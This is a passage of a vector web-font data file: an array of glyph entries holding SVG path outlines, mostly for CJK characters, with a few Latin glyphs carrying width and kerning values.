,-49r-95,0v2,20,-8,49,16,49r79,0xm279,-81v-25,22,-60,26,-124,26r0,105r-40,0r0,-105r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-151r40,0r0,329r-40,0r0,-135"},{},{},{},{},{"d":"88,-163v-18,0,-25,-7,-25,-24r0,-87r40,0r0,68v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-102r-141,0r0,45r-40,0r0,-45r-141,0r0,-29r322,0r0,29xm102,-5v0,16,-4,33,15,33r141,0r0,-33r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r39,0r0,35r156,0r0,-35r40,0r0,127r-208,0"},{},{"d":"305,-149v-47,-5,-104,-27,-124,-57v-20,32,-73,52,-125,57r-9,-30v69,-11,105,-33,111,-66r-99,0r0,-29r242,0r0,29r-100,0v6,34,44,56,112,67xm341,-95r-322,0r0,-30r322,0r0,30xm180,-74v57,0,100,22,100,71v0,49,-44,70,-100,70v-56,0,-100,-21,-100,-70v0,-49,43,-71,100,-71xm119,-3v1,54,121,54,122,0v0,-53,-122,-56,-122,0"},{},{},{},{},{},{},{},{"d":"130,-133v64,2,125,1,125,-38r0,-104r41,0r-1,76r59,0r0,31r-59,0r1,119r-41,0r0,-80v-30,25,-77,28,-147,28v-42,-1,-71,1,-71,-39r0,-129r40,0r0,119v2,23,25,16,53,17xm107,49v-17,0,-23,-6,-23,-23r0,-89r40,0r0,68v0,8,5,13,14,13r173,0r0,31r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,95r-37,0r0,-71v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-100r-322,0r0,-31r111,0r0,-61r41,0r0,61r170,0r0,31xm283,-67v13,0,16,5,16,17r-4,108r-205,0v-20,0,-27,-6,-27,-26r0,-99r220,0xm258,28r0,-54v0,-7,-3,-11,-10,-11r-145,0v4,23,-11,65,14,65r141,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-142v57,3,109,-6,116,-37r0,-96r41,0r0,69r59,0r0,31r-59,0r0,84r-41,0r0,-49v-29,25,-80,31,-145,30v-44,-1,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,81v4,23,30,15,60,17xm108,58v-20,0,-27,-6,-27,-26r0,-104r199,0v11,0,16,6,16,17r-5,113r-183,0xm255,28r0,-59v0,-7,-4,-10,-11,-10r-123,0v4,24,-12,69,14,69r120,0"},{},{},{},{"d":"134,-63v-8,51,59,44,92,34r0,-182r40,0r0,215r-35,0r-2,-13v-54,27,-136,28,-136,-53r0,-149r41,0r0,148"},{},{},{"d":"198,-99v45,8,70,26,72,73v4,85,-88,104,-171,89r0,-27v65,1,129,1,129,-61v0,-42,-44,-52,-94,-50r0,-29v49,-15,82,-20,86,-64v4,-51,-66,-36,-115,-38r0,-25v72,-14,157,-22,157,57v-1,38,-32,64,-64,75"},{},{},{},{},{},{},{},{},{},{},{"d":"130,-150v64,2,125,1,125,-38r0,-87r41,0r-1,64r59,0r0,31r-59,0r1,81r-41,0r0,-48v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,25,17,53,18xm209,-53v7,45,59,76,109,82r-13,31v-44,-3,-102,-37,-116,-68v-14,33,-72,63,-116,68r-13,-31v51,-6,102,-37,110,-82r-96,0r0,-30r232,0r0,30r-97,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"25,-194v0,-102,178,-111,187,-15r65,0r0,-66r40,0r0,174r-40,0r0,-77r-65,0v-6,42,-44,68,-92,68v-53,0,-95,-33,-95,-84xm120,-141v31,0,54,-22,54,-53v0,-31,-23,-53,-54,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm118,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,35r146,0r0,-35r40,0r0,136r-199,0xm277,28r0,-41r-146,0v1,17,-5,41,14,41r132,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-168v-46,2,-17,-69,-25,-106r40,0r0,63v0,9,4,14,13,14r185,0r0,29r-213,0xm91,58v-42,4,-26,-47,-29,-81r195,0v-1,-12,4,-26,-10,-26r-185,0r0,-28r98,0r0,-35r-141,0r0,-28r322,0r0,28r-141,0r0,35r83,0v11,0,16,4,16,15r-5,65r-192,0v0,12,-3,27,11,27r191,0r0,28r-213,0"},{"d":"278,-275v16,1,20,5,20,23r-5,96r48,0r0,30r-140,0r0,63r-40,0r0,-63r-142,0r0,-30r97,0r0,-73v0,-27,-42,-11,-65,-15r0,-31r92,0v14,1,14,3,14,19r-5,100r104,0r0,-73v0,-11,-4,-15,-14,-15r-62,0r0,-31r98,0xm102,-9v1,17,-5,37,15,37r141,0r0,-37r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-109r39,0r0,37r156,0r0,-37r40,0r0,135r-208,0"},{},{},{},{},{},{},{},{},{},{},{"d":"297,-153r-206,0v-19,0,-28,-8,-28,-24r0,-98r40,0r0,27r155,0r0,-27r39,0r0,122xm258,-183r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-95r-322,0r0,-29r322,0r0,29xm103,-9v1,16,-5,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-99r40,0r0,29r155,0r0,-29r39,0r0,126r-207,0"},{},{},{},{},{"d":"218,-134v-13,19,-72,30,-94,11v-34,14,-97,26,-97,-28r0,-120r68,0r0,31r-31,0r0,81v1,26,34,13,53,10r0,-122r72,0r0,31r-36,0r0,79v-1,26,47,14,58,6v15,-26,4,-82,7,-120r37,0r0,68r34,0r0,-68r39,0r0,178r-39,0r0,-79r-34,0r0,78r-37,0r0,-36xm201,59v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-58,63,-109r37,0v-1,43,13,70,44,96v32,-26,46,-53,44,-96r37,0v-2,51,20,82,64,109r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63"},{},{},{},{},{},{},{},{},{},{},{},{"d":"115,-95v-41,0,-67,2,-67,-39r0,-137r160,0r0,29r-121,0r0,41r117,0r0,29r-117,0r0,28v2,22,21,17,49,17v60,0,92,0,124,-14v28,-23,7,-90,13,-134r40,0r0,197r-40,0r0,-47v-32,28,-83,30,-158,30xm215,-73v-3,59,57,90,110,101r-13,29v-43,-1,-108,-41,-117,-74v-10,32,-73,73,-116,74r-14,-29v53,-11,112,-42,110,-101r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-145r-77,0r0,-30r77,0r0,-36r-77,0r0,-29r77,0r0,-89r40,0r0,329xm140,-210v-4,81,35,130,85,164r-22,27v-28,-13,-75,-65,-82,-98v-8,36,-50,84,-81,100r-24,-27v61,-41,88,-88,84,-166r-76,0r0,-30r76,0r0,-43r40,0r0,43r76,0r0,30r-76,0"},{},{},{},{},{},{"d":"180,-127v-67,7,-111,-53,-72,-102r-55,0r0,-28r107,0r0,-31r40,0r0,31r106,0r0,28r-54,0v39,48,-5,111,-72,102xm180,-157v26,0,48,-10,48,-33v0,-22,-23,-34,-48,-34v-25,0,-47,12,-48,34v0,23,23,33,48,33xm297,-24r-5,80r-35,0v-4,-25,12,-74,-14,-74r-181,0r0,-28r98,0r0,-34r-141,0r0,-28r322,0r0,28r-141,0r0,34r77,0v15,0,21,7,20,22"},{},{},{},{},{},{"d":"188,-23r-25,27r-150,-121r150,-121r25,27r-120,94","w":212},{},{},{},{},{},{},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-91r-322,0r0,-30r322,0r0,30xm279,-60v15,1,20,4,19,21r-5,93r-35,0r0,-68v0,-11,-5,-17,-15,-17r-182,0r0,-29r218,0"},{},{},{},{},{},{},{},{},{},{"d":"231,-108v-54,20,-137,11,-209,13r0,-31r36,0v-5,-28,-3,-78,-3,-114r-31,0r0,-31r196,0r0,31r-30,0r-3,113v16,-1,29,-3,39,-5xm317,-47r-40,0r0,-125r-62,0r0,-30r62,0r0,-73r40,0r0,228xm107,49v-18,0,-22,-6,-23,-23r0,-83r39,0v5,25,-13,75,14,75r191,0r0,31r-221,0xm95,-126r55,0r0,-114r-55,0r0,114"},{},{},{},{},{},{},{},{},{},{},{"d":"183,-169v-7,23,-27,62,-47,70v-19,-14,-40,-45,-46,-70v-5,27,-23,60,-41,74r-26,-21v32,-35,47,-71,45,-124r-38,0r0,-31r210,0r0,31r-38,0v-2,52,18,91,46,116r-26,22v-14,-12,-34,-46,-39,-67xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-16,-14,-16r-180,0r0,-30r215,0v14,0,21,7,20,22xm317,-92r-40,0r0,-183r40,0r0,183xm108,-240v-1,40,7,68,28,95v19,-26,27,-55,26,-95r-54,0"},{},{},{},{"d":"101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48"},{},{},{},{"d":"298,-148v-25,-9,-49,-35,-59,-59v-7,25,-36,50,-59,60v-27,-12,-47,-31,-59,-60v-7,25,-35,48,-59,59r-18,-24v35,-18,53,-43,55,-73r-49,0r0,-30r260,0r0,30r-49,0v3,30,20,54,55,73xm279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0xm143,-245v2,25,14,45,37,62v23,-17,35,-37,37,-62r-74,0"},{},{},{},{},{},{},{"d":"118,-90v-42,-1,-72,2,-72,-40r0,-140r162,0r0,30r-122,0r0,42r118,0r0,30r-118,0r0,28v3,24,27,17,57,17v59,0,87,-1,117,-14v9,-5,13,-13,13,-23r0,-115r40,0r0,229r-40,0r0,-74v-31,28,-79,30,-155,30xm110,49v-44,0,-17,-69,-24,-105r40,0v4,25,-13,74,14,74r184,0r0,31r-214,0"},{},{},{},{},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm213,-247r-6,122r-142,0v-18,0,-27,-8,-27,-24r0,-122r150,0v18,0,26,8,25,24xm170,-155r0,-75v0,-7,-4,-11,-11,-11r-81,0r0,74v0,8,4,12,13,12r79,0xm120,58v-44,4,-25,-53,-29,-89r186,0v-1,-12,5,-30,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-4,31,11,31r183,0r0,30r-205,0"},{},{"d":"93,-240r1,100r55,0r0,-100r-56,0xm259,-137v-35,40,-148,25,-240,28r0,-31r36,0v-3,-26,-2,-69,-2,-100r-32,0r0,-31r197,0r0,31r-29,0r-2,99v36,0,72,-13,72,-38r0,-96r39,0r0,69r56,0r0,31r-56,0r0,81r-39,0r0,-43xm283,-71v13,0,16,5,16,17r-4,112r-189,0v-20,0,-27,-6,-27,-26r0,-103r204,0xm257,28r0,-57v0,-7,-3,-11,-10,-11r-128,0v4,24,-11,68,14,68r124,0"},{},{},{},{},{},{},{},{},{},{},{"d":"279,-88v-39,35,-163,18,-251,22r0,-29r90,0r0,-29v-50,-2,-76,-65,-43,-103r-40,0r0,-29r83,0r0,-35r40,0r0,35r81,0r0,29r-38,0v32,38,6,102,-43,103r0,29v55,-1,78,2,107,-9v10,-4,14,-13,14,-24r0,-147r40,0r0,251r-40,0r0,-64xm138,-152v21,0,38,-14,38,-35v0,-20,-17,-34,-38,-34v-22,0,-39,13,-39,34v0,21,18,35,39,35xm111,54v-40,2,-17,-55,-23,-87r39,0v3,21,-10,57,14,58r192,0r0,29r-222,0"},{},{},{"d":"90,-144v-21,0,-26,-6,-27,-26r0,-105r234,0r0,27r-195,0r0,25r191,0r0,26r-191,0v0,13,-1,27,13,26r183,0r0,27r-208,0xm284,-54v13,0,16,5,16,18r-4,94r-207,0v-47,1,-18,-73,-26,-112r98,0r0,-33r-142,0r0,-28r322,0r0,28r-142,0r0,33r85,0xm258,30v-3,-19,9,-56,-10,-56r-146,0v3,21,-10,56,14,56r142,0"},{},{},{"d":"317,-37r-40,0r0,-66r-56,0r0,-29r56,0r0,-38r-56,0r0,-29r56,0r0,-76r40,0r0,238xm120,-80v-74,0,-108,-84,-65,-135r-38,0r0,-30r84,0r0,-42r39,0r0,42r81,0r0,30r-36,0v42,49,10,135,-65,135xm120,-112v28,0,44,-20,44,-48v0,-28,-16,-48,-44,-48v-28,0,-44,20,-44,48v0,28,16,48,44,48xm114,49v-42,1,-16,-64,-23,-98r40,0v4,23,-12,67,14,67r183,0r0,31r-214,0"},{},{"d":"326,-100r-39,0r0,-76r-41,0r0,75r-40,0r0,-174r40,0r0,69r41,0r0,-69r39,0r0,175xm24,-122v39,-28,61,-55,60,-118r-49,0r0,-31r138,0r0,31r-49,0v-2,52,18,84,60,112r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-35,65,-59,76xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{"d":"90,-165v-48,1,-20,-71,-27,-110r212,0v17,0,25,8,24,24r-5,86r-204,0xm257,-194v-2,-20,7,-52,-13,-52r-141,0v2,20,-8,52,14,52r140,0xm92,58v-43,5,-25,-48,-29,-82r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{"d":"285,-71v13,-1,16,5,16,17r-4,113r-193,0v-20,0,-27,-7,-27,-27r0,-103r208,0xm261,-135v-17,22,-89,32,-120,14v-35,10,-112,32,-112,-28r0,-122r82,0r0,31r-42,0r0,82v2,27,43,13,64,11r0,-124r86,0r0,31r-46,0r0,80v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-102r39,0r0,68r54,0r0,31r-54,0r0,83r-39,0r0,-42xm259,28r0,-58v0,-7,-3,-11,-10,-11r-132,0v5,23,-13,69,14,69r128,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,93r-40,0r0,-194r40,0r0,70r56,0r0,31xm58,-107v-22,0,-29,-9,-29,-29r0,-136r40,0r0,48r93,0r0,-48r40,0r0,165r-144,0xm162,-138r0,-56r-93,0v3,21,-10,56,15,56r78,0xm209,-77v-3,61,58,96,110,107r-13,27v-43,-1,-107,-42,-117,-74v-9,32,-74,74,-117,74r-14,-27v55,-12,114,-44,111,-107r40,0"},{},{},{},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-51,0r0,-27r107,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm180,-163v25,0,48,-10,48,-32v0,-44,-97,-44,-96,0v0,21,23,33,48,32xm341,-91r-322,0r0,-27r322,0r0,27xm95,59v-40,4,-27,-42,-29,-76r188,0v0,-11,3,-24,-10,-24r-178,0r0,-26r213,0v32,2,8,49,12,74r-185,0v0,11,-3,25,10,25r185,0r0,27r-206,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm60,-42v-20,0,-27,-7,-27,-27r0,-201r160,0v17,0,24,8,24,24r-6,204r-151,0xm175,-227v1,-5,-7,-14,-13,-12r-89,0r0,153v0,9,5,13,14,13r88,0r0,-154"},{},{},{},{"d":"354,-174r-57,0r0,82r-40,0r0,-183r40,0r0,71r57,0r0,30xm176,-271v17,0,25,5,24,23v-4,81,-56,137,-156,168r-14,-28v48,-17,83,-38,104,-63v-34,3,-67,2,-103,2r0,-30r119,0v4,-14,15,-42,-8,-42r-107,0r0,-30r141,0xm298,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-171,0r0,-31r206,0v14,0,21,7,20,22"},{},{},{"d":"81,-124v-21,0,-27,-7,-28,-26r0,-121r97,0r0,30r-57,0r0,73v0,9,5,13,14,13r68,0r0,-116r129,0r0,30r-89,0r0,73v0,9,4,13,13,13r78,0r0,31r-225,0xm341,-54r-142,0r0,108r-39,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-75r-40,0r0,-115r-74,0r0,-31r74,0r0,-54r40,0r0,200xm145,-272v-3,80,24,119,80,146r-20,28v-30,-11,-69,-48,-80,-77v-9,34,-50,70,-83,84r-20,-29v60,-29,83,-64,80,-152r43,0xm219,-75v-3,60,58,92,110,103r-13,29v-43,-1,-107,-43,-117,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,114,-42,111,-103r40,0"},{},{},{},{},{},{},{"d":"160,-108v-37,-5,-101,18,-101,-27r0,-135r220,0v17,0,25,8,24,24r-6,138r-97,0r0,64r141,0r0,30r-322,0r0,-30r141,0r0,-64xm261,-227v-1,-5,-5,-12,-13,-12r-149,0r0,87v0,9,5,13,14,13r148,0r0,-88"},{},{},{},{},{},{"d":"160,-151v-36,-5,-97,17,-97,-27r0,-96r214,0v17,0,25,8,24,24r-5,99r-96,0r0,46r141,0r0,30r-322,0r0,-30r141,0r0,-46xm259,-181v-4,-21,10,-63,-12,-63r-145,0v4,23,-12,63,15,63r142,0xm85,52v-43,2,-16,-64,-23,-98r40,0v4,24,-12,68,14,68r189,0r0,30r-220,0"},{},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-194,0v3,20,-10,57,13,58r182,0r0,30r-207,0xm341,-94r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-93r237,0r0,30r-197,0v3,21,-10,59,14,59r187,0r0,31r-214,0"},{},{},{},{},{},{},{"d":"244,-272r-90,276r-60,0r-91,-276r44,0r75,242r5,0r75,-242r42,0","w":247,"k":{"s":7,"q":7,"o":7,"g":9,"e":7,"d":7,"c":9,"a":7,"A":14,".":27,",":27}},{"d":"317,-105r-39,0r0,-170r39,0r0,170xm36,-125v60,-13,121,-42,125,-100v0,-9,-4,-14,-13,-14r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,78,-53,129,-156,151xm164,-53r0,81r79,0r1,-81r-80,0xm125,28v-2,-23,-1,-55,-1,-81r-40,0r0,-30r240,0r0,30r-40,0r-1,81r42,0r0,31r-243,0r0,-31r43,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm150,-270v37,-1,17,53,14,76r47,0r0,-81r40,0r0,220r-40,0r0,-108r-58,0v-18,35,-50,63,-96,84r-21,-26v52,-29,90,-54,93,-120v0,-9,-5,-14,-13,-14r-72,0r0,-31r106,0xm116,49v-17,-1,-22,-4,-23,-21r0,-91r40,0r-1,68v0,8,6,13,15,13r188,0r0,31r-219,0"},{},{},{},{},{},{},{},{},{},{"d":"139,-134r82,0r0,-105r-82,0r0,105xm341,-13r-322,0r0,-31r141,0r0,-60r-107,0r0,-30r49,0v-4,-32,-3,-69,-3,-105r-50,0r0,-31r261,0r0,31r-49,0r-3,105r48,0r0,30r-106,0r0,60r141,0r0,31"},{},{},{},{},{},{},{},{},{},{"d":"95,-89r-58,0r0,-51r58,0r0,51","w":127},{},{},{},{"d":"319,54r-40,0r0,-202r-63,0r0,-31r63,0r0,-96r40,0r0,329xm98,-70r52,0r0,-170r-52,0r0,170xm237,-52v-56,20,-142,11,-216,13r0,-31r40,0v-5,-45,-2,-117,-3,-170r-33,0r0,-30r196,0r0,30r-31,0r-3,169v20,-1,35,-3,46,-5"},{},{},{},{"d":"64,-286v20,-1,39,18,39,39v0,21,-18,38,-39,38v-20,0,-38,-18,-38,-38v0,-21,18,-39,38,-39xm64,-224v12,0,24,-10,24,-23v0,-13,-12,-23,-24,-23v-12,0,-23,11,-23,23v0,12,12,23,23,23","w":127},{},{"d":"326,-86r-39,0r0,-85r-47,0r0,62r-39,0r0,-166r39,0r0,73r47,0r0,-73r39,0r0,189xm147,-270v19,0,23,5,23,22v0,95,-42,135,-114,168r-19,-27v54,-29,85,-52,90,-119v0,-9,-3,-13,-13,-13r-72,0r0,-31r105,0xm225,-85v-3,69,53,96,111,113r-14,29v-40,-2,-108,-47,-116,-79v-8,32,-78,76,-118,79r-13,-29v57,-17,114,-45,110,-113r40,0"},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-195,0v3,21,-10,58,14,58r182,0r0,30r-207,0xm341,-94r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-94r220,0v11,0,16,5,16,17r-4,104r-205,0xm257,27v-3,-20,10,-60,-10,-60r-144,0v3,21,-10,60,14,60r140,0"},{},{},{},{},{},{},{},{},{},{"d":"331,54r-40,0r0,-195r-34,0r0,191r-36,0r-1,-325r37,0r0,103r34,0r0,-103r40,0r0,329xm111,-26v-25,-36,-40,-72,-43,-107v-2,43,-13,79,-33,109r-27,-17v31,-54,41,-137,38,-230r41,0v-1,67,1,118,22,173v18,-47,21,-108,20,-173r41,0v-3,90,6,172,40,222r-25,19v-21,-30,-33,-66,-35,-106v-3,39,-15,76,-39,110"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-130r-46,0r-29,134r-56,0v-5,-26,-14,-71,-25,-134r-43,0v-5,28,-12,73,-24,134r-57,0r-29,-134r-46,0r0,-29r40,0r-24,-113r39,0r23,113r53,0v3,-15,9,-53,21,-113r54,0r21,113r54,0v3,-15,11,-53,24,-113r36,0r-25,113r39,0r0,29xm196,-159r-14,-87r-5,0r-14,87r33,0xm277,-130r-43,0r18,108r5,0xm128,-130r-42,0r19,108r5,0"},{},{},{},{"d":"317,-65r-40,0r0,-45r-56,0r0,-29r56,0r0,-30r-56,0r0,-29r56,0r0,-77r40,0r0,210xm121,-85v-71,0,-109,-79,-66,-130r-37,0r0,-31r83,0r0,-41r39,0r0,41r81,0r0,31r-36,0v43,49,7,130,-64,130xm121,-117v26,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,28,18,46,44,46xm319,57v-43,-6,-105,-36,-117,-69v-11,32,-76,63,-118,69r-13,-30v77,-22,112,-45,110,-94r40,0v-2,50,34,71,111,94"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm21,-53v60,-42,86,-88,84,-186r-72,0r0,-31r187,0r0,31r-72,0v-3,86,23,140,85,183r-22,28v-30,-15,-73,-64,-83,-98v-12,39,-49,81,-84,100"},{},{},{},{},{},{},{},{},{"d":"152,-240v-2,58,39,86,83,105r-17,29v-32,-10,-73,-43,-84,-71v-11,31,-55,63,-88,74r-18,-29v59,-27,87,-54,84,-108r-75,0r0,-31r190,0r0,31r-75,0xm153,-46v68,-1,115,3,126,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-67r39,0r0,67"},{},{"d":"233,-196v-1,43,-26,66,-61,83r73,117r-47,0r-65,-108r-56,0r0,108r-40,0r0,-276v91,1,200,-14,196,76xm193,-194v0,-55,-61,-45,-116,-46r0,105r66,0v33,-11,50,-31,50,-59","w":253,"k":{"q":4,"o":4,"e":4,"d":4,"c":5}},{},{"d":"328,54r-40,0r0,-188r-43,0r0,184r-38,0r0,-325r38,0r0,110r43,0r0,-110r40,0r0,329xm121,-209v-2,72,25,129,64,163r-24,24v-23,-19,-52,-64,-59,-97v-5,36,-37,81,-62,99r-24,-24v45,-39,66,-85,65,-165r-58,0r0,-30r58,0r0,-44r40,0r0,44r57,0r0,30r-57,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-159v-22,0,-29,-6,-29,-27r0,-90r38,0r0,29r64,0r0,-29r38,0r0,29r64,0r0,-29r38,0r0,117r-213,0xm263,-220r-64,0r0,33r64,0r0,-33xm161,-187r0,-33r-64,0v0,16,-4,33,14,33r50,0xm341,-105r-322,0r0,-29r322,0r0,29xm93,58v-43,4,-27,-47,-30,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-29r219,0v11,0,16,5,16,16r-5,66r-190,0v0,13,-3,29,11,28r189,0r0,28r-210,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"252,4r-49,0r-87,-124r-39,0r0,124r-40,0r0,-276r40,0r0,121r38,0r87,-121r47,0r-100,134","w":253,"k":{"\u201d":11,"\u201c":11,"\u2019":11,"\u2018":11,"Y":7,"Q":11,"O":11,"G":11,"C":11,"-":9}},{},{},{},{},{},{},{},{"d":"135,-270v31,5,87,-16,87,22v0,18,-2,35,-5,50r60,0r0,-77r40,0r0,226r-40,0r0,-118r-67,0v-11,32,-32,61,-60,87r-25,-22v37,-37,55,-78,56,-123v1,-22,-28,-12,-46,-14r0,-31xm104,-270v13,0,16,5,16,19v0,64,-24,114,-70,152r-24,-22v26,-24,50,-62,53,-104v2,-23,-28,-12,-46,-14r0,-31r71,0xm107,49v-18,-1,-22,-5,-23,-22r0,-87r39,0r0,65v0,8,5,13,14,13r191,0r0,31r-221,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"267,-184r-53,0r-17,100r59,0r0,26r-64,0r-11,62r-30,0r10,-62r-66,0r-10,62r-31,0r10,-62r-47,0r0,-26r52,0r18,-100r-59,0r0,-27r63,0r11,-61r31,0r-11,61r66,0r11,-61r31,0r-11,61r48,0r0,27xm183,-184r-65,0r-19,100r67,0","w":283},{},{},{},{},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm137,-270v32,5,88,-16,87,23v-3,112,-23,165,-76,232r-29,-21v40,-54,60,-104,62,-190v0,-21,-27,-10,-44,-13r0,-31xm103,-270v13,0,17,6,17,19v0,101,-23,154,-73,211r-28,-21v39,-47,59,-102,59,-165v0,-21,-30,-11,-48,-13r0,-31r73,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-153v-50,-7,-105,-32,-123,-67v-18,34,-58,56,-122,67r-12,-30v77,-19,115,-42,113,-93r42,0v-2,52,36,76,114,94xm341,-98r-73,0r0,62r-39,0r0,-62r-99,0r0,62r-38,0r0,-62r-73,0r0,-29r322,0r0,29xm200,-60v0,56,58,76,111,89r-12,28v-45,-3,-107,-34,-119,-67v-9,34,-76,65,-119,67r-12,-28v56,-13,110,-32,111,-89r40,0"},{},{},{},{},{"d":"354,-146r-56,0r0,106r-40,0r0,-235r40,0r0,99r56,0r0,30xm120,-85v-73,9,-110,-79,-66,-129r-42,0r0,-31r87,0r0,-42r40,0r0,42r86,0r0,31r-40,0v42,50,7,138,-65,129xm120,-116v27,0,45,-20,45,-46v0,-26,-17,-47,-45,-47v-28,0,-46,20,-46,47v0,26,19,46,46,46xm105,49v-15,-1,-24,-4,-23,-21r0,-80r40,0v4,24,-12,70,14,70r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-138v-21,0,-28,-5,-28,-26r0,-110r234,0r0,27r-194,0r0,27r189,0r0,27r-189,0v0,14,-2,28,13,28r182,0r0,27r-207,0xm341,-82r-322,0r0,-29r322,0r0,29xm200,-61v-1,57,58,76,111,89r-11,29v-42,-2,-110,-37,-120,-69v-9,32,-79,68,-121,69r-10,-29v52,-12,112,-33,111,-89r40,0"},{},{},{"d":"280,-273v16,1,21,4,20,23r-6,119r47,0r0,31r-322,0r0,-31r96,0r0,-94v0,-29,-44,-13,-69,-17r0,-31r98,0v14,1,15,3,15,19r-6,123r103,0r0,-94v-1,-31,-50,-12,-77,-17r0,-31r101,0xm86,51v-18,0,-22,-4,-23,-21r0,-89r40,0r-1,67v0,8,5,13,14,13r190,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-37,0r0,-159r-56,0r0,-31r56,0r0,-55r-56,0r0,-31r56,0r0,-49r37,0r0,325xm19,-46v56,-46,69,-120,65,-225r39,0v-5,100,11,178,64,223r-24,24v-23,-18,-53,-66,-59,-101v-4,37,-35,84,-61,102"},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-98r-104,0r0,-30r104,0r0,-43r40,0r0,171xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm231,58v-20,-1,-25,-5,-26,-25r0,-121r37,0r0,42r38,0r0,-42r37,0r0,146r-86,0xm280,29r0,-47r-38,0v2,18,-8,48,13,47r25,0xm104,58v-46,6,-24,-53,-29,-88r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r93,0v12,0,18,5,17,16r-4,70r-68,0v1,13,-4,31,11,31r64,0r0,29r-84,0"},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-38,0r0,-182r-57,0r0,-31r57,0r0,-112r38,0r0,325xm15,-42v45,-40,68,-85,67,-167r-59,0r0,-30r59,0r0,-44r40,0r0,44r59,0r0,30r-59,0v-2,73,21,125,67,165r-25,25v-24,-17,-54,-60,-61,-95v-6,35,-37,79,-62,97"},{},{},{},{},{},{},{},{},{},{"d":"355,-139r-62,0r0,193r-40,0r0,-330r40,0r0,106r62,0r0,31xm170,-269v22,0,28,6,27,30v-2,108,-61,174,-141,215r-23,-26v70,-41,118,-84,121,-178v0,-7,-4,-11,-10,-11r-105,0r0,-30r131,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"195,-72v40